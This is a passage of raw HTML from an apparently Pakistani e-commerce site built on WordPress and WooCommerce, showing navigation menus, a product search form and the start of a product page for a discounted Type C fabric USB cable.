	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4646"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/" class="elementor-sub-item">Men&#8217;s Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4647"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/" class="elementor-sub-item">Women&#8217;s Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4648"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/sunglasses-eyewear/" class="elementor-sub-item">Sunglasses &amp; Eyewear</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4649"><a href="https://hamzaexpress.com/product-category/sports-outdoors/" class="elementor-item">Sports &amp; Outdoors</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4650"><a href="https://hamzaexpress.com/product-category/sports-outdoors/exercise-fitness/" class="elementor-sub-item">Exercise &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4651"><a href="https://hamzaexpress.com/product-category/sports-outdoors/supplements/" class="elementor-sub-item">Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4652"><a href="https://hamzaexpress.com/product-category/sports-outdoors/shoes-clothing/" class="elementor-sub-item">Shoes &amp; Clothing</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4713"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/" class="elementor-sub-item">Boy&#8217;s Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4714"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-shoes/" class="elementor-sub-item">Girls Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4715"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-bags/" class="elementor-sub-item">Men&#8217;s Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4716"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/" class="elementor-sub-item">Women&#8217;s Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4717"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/" class="elementor-sub-item">Boy&#8217;s Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4718"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-clothing/" class="elementor-sub-item">Girls Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4719"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/" class="elementor-sub-item">Men&#8217;s Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4720"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/" class="elementor-sub-item">Women&#8217;s Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4653"><a href="https://hamzaexpress.com/product-category/sports-outdoors/racket-sports/" class="elementor-sub-item">Racket Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4654"><a href="https://hamzaexpress.com/product-category/sports-outdoors/outdoor-recreation/" class="elementor-sub-item">Outdoor Recreation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4655"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/" class="elementor-sub-item">Fitness Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4656"><a href="https://hamzaexpress.com/product-category/sports-outdoors/sports-accessories/" class="elementor-sub-item">Sports Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4657"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/" class="elementor-item">Automotive &amp; Motorbike</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4658"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/automotive/" class="elementor-sub-item">Automotive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4659"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/motorcycles/" class="elementor-sub-item">Motorcycles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4660"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/cars/" class="elementor-sub-item">Cars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4661"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/loaders-rikshaw/" class="elementor-sub-item">Loaders &amp; Rikshaw</a></li>
</ul>
</li>
</ul></nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb6d921" data-id="bb6d921" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed8c693 woovina-nav-menu--stretch woovina-nav-menu__align-justify woovina-nav-menu--indicator-classic woovina-nav-menu--dropdown-tablet woovina-nav-menu__text-align-aside woovina-nav-menu--toggle woovina-nav-menu--burger elementor-widget elementor-widget-wew-nav-menu" data-id="ed8c693" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="wew-nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="woovina-nav-menu--main woovina-nav-menu__container woovina-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-ed8c693" class="woovina-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="elementor-item">Shop</a></li>
<li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4065"><a href="#" class="elementor-item elementor-item-anchor">Vendor Zone</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="elementor-sub-item">Dashboard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="elementor-sub-item">Store List</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="elementor-sub-item">Order</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="elementor-item elementor-item-anchor">Most Popular</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="elementor-item elementor-item-anchor">Most Recent</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="elementor-item elementor-item-anchor">Most Rating</a></li>
<li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="elementor-item">Flash Deal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="elementor-item elementor-item-anchor">LIVE</a></li>
</ul></nav>
					<div class="woovina-menu-toggle">
			<h3 class="woovina-nav-menu-toggle-title">
								Menu				<i class="eicon" aria-hidden="true"></i>			</h3>
			<span class="elementor-screen-only">Menu</span>
		</div>
		<nav class="woovina-nav-menu--dropdown woovina-nav-menu__container"><ul id="menu-2-ed8c693" class="woovina-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="elementor-item">Shop</a></li>
<li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4065"><a href="#" class="elementor-item elementor-item-anchor">Vendor Zone</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="elementor-sub-item">Dashboard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="elementor-sub-item">Store List</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="elementor-sub-item">Order</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="elementor-item elementor-item-anchor">Most Popular</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="elementor-item elementor-item-anchor">Most Recent</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="elementor-item elementor-item-anchor">Most Rating</a></li>
<li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="elementor-item">Flash Deal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="elementor-item elementor-item-anchor">LIVE</a></li>
</ul></nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-808c2ff elementor-hidden-desktop elementor-section-content-middle wvn-custom-header-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="808c2ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53eafc2" data-id="53eafc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-de33ddf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de33ddf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e46cf2b" data-id="e46cf2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cdccf0 left elementor-widget elementor-widget-wew-nav" data-id="0cdccf0" data-element_type="widget" data-widget_type="wew-nav.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-nav clr">
						<div id="site-navigation-wrap" class="clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="menu-link"><span class="text-wrap">Shop</span></a></li><li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4065"><a href="#" class="menu-link"><span class="text-wrap">Vendor Zone <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="menu-link"><span class="text-wrap">Dashboard</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="menu-link"><span class="text-wrap">Store List</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="menu-link"><span class="text-wrap">Order</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="menu-link"><span class="text-wrap">Most Popular</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="menu-link"><span class="text-wrap">Most Recent</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="menu-link"><span class="text-wrap">Most Rating</span></a></li><li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="menu-link"><span class="text-wrap">Flash Deal</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="menu-link"><span class="text-wrap">LIVE</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down bag-style toggle-cart-widget">
				
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">0</span>
									</span>
			</a>

											<div class="current-shop-items-dropdown wvn-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
	<div class="woovina-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">0</span>
									</span>
			</a>

		
		<a href="#" class="mobile-menu">
							<div class="hamburger hamburger--collapse">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
							<span class="woovina-text">Menu</span>

						</a>

		
		
		
	</div><!-- #woovina-mobile-menu-navbar -->

		</div>

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ae0523d" data-id="ae0523d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd1a55 elementor-widget elementor-widget-wew-logo" data-id="3bd1a55" data-element_type="widget" data-widget_type="wew-logo.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-logo clr">

			

<div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://hamzaexpress.com/" class="custom-logo-link" rel="home"><img width="75" height="75" src="https://hamzaexpress.com/wp-content/uploads/2020/12/cropped-Logo-2.png" class="custom-logo" alt="Hamza Express" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


		</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-749afc4 elementor-widget elementor-widget-heading" data-id="749afc4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nice Life Is Unlimited Shopping !</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ff9eabf" data-id="ff9eabf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfff960 right elementor-widget elementor-widget-wew-nav" data-id="dfff960" data-element_type="widget" data-widget_type="wew-nav.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-nav clr">
						<div id="site-navigation-wrap" class="clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

				<ul id="menu-main-menu-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="menu-link"><span class="text-wrap">Shop</span></a></li><li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4065"><a href="#" class="menu-link"><span class="text-wrap">Vendor Zone <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="menu-link"><span class="text-wrap">Dashboard</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="menu-link"><span class="text-wrap">Store List</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="menu-link"><span class="text-wrap">Order</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="menu-link"><span class="text-wrap">Most Popular</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="menu-link"><span class="text-wrap">Most Recent</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="menu-link"><span class="text-wrap">Most Rating</span></a></li><li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="menu-link"><span class="text-wrap">Flash Deal</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="menu-link"><span class="text-wrap">LIVE</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down bag-style toggle-cart-widget">
				
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">0</span>
									</span>
			</a>

											<div class="current-shop-items-dropdown wvn-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
	<div class="woovina-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">0</span>
									</span>
			</a>

		
		<a href="#" class="mobile-menu">
							<div class="hamburger hamburger--collapse">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
							<span class="woovina-text">Menu</span>

						</a>

		
		
		
	</div><!-- #woovina-mobile-menu-navbar -->

		</div>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b25904 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b25904" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f65af2a" data-id="f65af2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ee5286 woovina-search-pro--source-product elementor-widget elementor-widget-wew-search" data-id="4ee5286" data-element_type="widget" data-settings="{&quot;source&quot;:&quot;product&quot;}" data-widget_type="wew-search.default">
				<div class="elementor-widget-container">
					
		<div class="wew-search-wrap" data-ajaxurl="https://hamzaexpress.com/wp-admin/admin-ajax.php">
			<form method="get" class="woovina-searchform wew-ajax-search" action="https://hamzaexpress.com/">
				<input type="text" class="field" name="s"  placeholder="Search products...">
				<button type="submit" class="search-submit" value=""><i class="icon-magnifier"></i> Search</button>
				<input type="hidden" class="post-type" name="post_type" value="product">
			</form>
							<div class="wew-ajax-loading"></div>
				<div class="wew-search-results"></div>
					</div>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>


	
</header><!-- #site-header -->


			
						
			<main id="main" class="site-main clr" >

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Type C High Speed Fabric USB Cable</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-under-title"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://hamzaexpress.com" rel="home"><span><span class="icon-home"></span><span>Home</span></span></a></li><li class="trail-item"><a href="https://hamzaexpress.com/shop/"><span>Products</span></a></li><li class="trail-item trail-end"><span>Type C High Speed Fabric USB Cable</span></li></ul></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5967" class="entry has-media wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal product type-product post-5967 status-publish first instock product_cat-cable-and-converters product_cat-electronic-accessories product_cat-mobile-accessories product_tag-type-c-high-speed-fabric-usb-cable has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">-18%</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.26.15-AM-100x100.jpg" data-thumb-alt="Type C High Speed Fabric USB Cable" data-thumb-srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.26.15-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.26.15-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.26.15-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.26.15-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.26.15-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.26.15-AM.jpg 496w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.26.15-AM.jpg"><img fetchpriority="high" width="480" height="480" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.26.15-AM-480x480.jpg" class="wp-post-image" alt="Type C High Speed Fabric USB Cable" data-caption="" data-src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.26.15-AM.jpg" data-large_image="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.26.15-AM.jpg" data-large_image_width="496" data-large_image_height="496" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.26.15-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.26.15-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.26.15-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.26.15-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.26.15-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.26.15-AM.jpg 496w" sizes="(max-width: 480px) 100vw, 480px" /></a></div><div data-thumb="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.28-AM-100x100.jpg" data-thumb-alt="Type C High Speed Fabric USB Cable - Image 2" data-thumb-srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.28-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.28-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.28-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.28-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.28-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.28-AM.jpg 496w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.28-AM.jpg"><img loading="lazy" width="480" height="480" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.28-AM-480x480.jpg" class="" alt="Type C High Speed Fabric USB Cable - Image 2" data-caption="" data-src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.28-AM.jpg" data-large_image="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.28-AM.jpg" data-large_image_width="496" data-large_image_height="496" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.28-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.28-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.28-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.28-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.28-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.28-AM.jpg 496w" sizes="(max-width: 480px) 100vw, 480px" /></a></div><div data-thumb="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.26-AM-1-100x100.jpg" data-thumb-alt="Type C High Speed Fabric USB Cable - Image 3" data-thumb-srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.26-AM-1-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.26-AM-1-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.26-AM-1-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.26-AM-1-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.26-AM-1-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.26-AM-1.jpg 496w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.26-AM-1.jpg"><img loading="lazy" width="480" height="480" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.26-AM-1-480x480.jpg" class="" alt="Type C High Speed Fabric USB Cable - Image 3" data-caption="" data-src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.26-AM-1.jpg" data-large_image="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.26-AM-1.jpg" data-large_image_width="496" data-large_image_height="496" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.26-AM-1-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.26-AM-1-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.26-AM-1-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.26-AM-1-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.26-AM-1-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.25.26-AM-1.jpg 496w" sizes="(max-width: 480px) 100vw, 480px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		
